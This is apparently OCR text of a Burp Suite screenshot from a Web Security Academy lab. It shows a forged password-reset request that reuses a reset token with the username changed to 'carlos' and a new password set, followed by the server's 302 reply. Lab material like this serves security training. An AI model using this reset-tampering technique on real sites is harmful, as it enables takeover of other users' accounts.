 17 Sec-Fetch-Dest: document
18 Referer:
https://0a1700d603ac91dc80109e7900330052.web-security-academy.net/forgot-password?temp-forgot-password-token=gn8v66d5cfptn
gkky05h3s3eop7wd2f1
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 temp-forgot-password-token=gn8v66d5cfptngkky05h3s3eop7wd2f1&username=carlos&new-password-1=aaaa&new-password-2=aaaa
Search...
0 matches
Response Headers
Response
Pretty Raw Hex Render \n
Select extension...
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6